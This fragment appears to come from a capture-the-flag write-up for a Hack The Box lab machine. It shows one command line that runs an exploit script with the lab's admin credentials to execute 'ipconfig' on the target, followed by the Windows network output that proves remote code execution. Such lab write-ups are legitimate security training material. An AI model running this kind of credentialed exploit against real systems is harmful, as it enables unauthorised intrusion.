 $ python exploit.py -u admin@htb.local -p baconandcheese -i "http://10.10.10.180
" -c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::210e:edee:6053:3c71
Link-local IPv6 Address . . . . . : fe80::210e:edee:6053:3c71%13
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:5677%13
10.10.10.2